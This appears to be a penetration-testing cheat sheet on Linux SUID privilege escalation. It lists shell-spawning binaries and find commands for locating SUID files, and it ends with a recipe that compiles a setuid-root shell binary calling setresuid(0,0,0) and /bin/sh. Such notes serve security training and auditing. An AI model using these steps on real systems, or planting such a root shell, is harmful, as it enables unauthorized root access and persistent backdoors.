
In Linux, SUID ( set owner userId upon execution) is a special type of file permission given to a file. SUID gives temporary permissions to a user to run the program/file with the permission of the file owner (rather than the user who runs it).
Suid Misconfiguration
When a binary with suid permission is run it is run as another user, and therefore with the other user’s privileges. It could be a root or just another user. If the suid-bit is set on a program that can spawn a shell or in another way be abuse we could use that to escalate our privileges.
For example, these are some programs that can be used to spawn a shell:
nmap
vim
less
more
If these programs have suid-bit set we can use them to escalate privileges too. For more of these and how to use them see the next section about abusing sudo-rights:
nano
cp
mv
find
Find SUID binaries
find / -perm -4000 -type f -exec ls -la {} 2>/dev/null \;
find / -uid 0 -perm -4000 -type f 2>/dev/null
OR
#Find SUID
find / -perm -u=s -type f 2>/dev/null
OR
find / -user root -perm -4000 -print 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
find / -user root -perm -4000 -exec ls -ldb {} \;
Create a SUID binary
print 'int main(void){\nsetresuid(0, 0, 0);\nsystem("/bin/sh");\n}' > /tmp/suid.c
gcc -o /tmp/suid /tmp/suid.c
sudo chmod +x /tmp/suid # execute right
sudo chmod +s /tmp/suid # setuid bit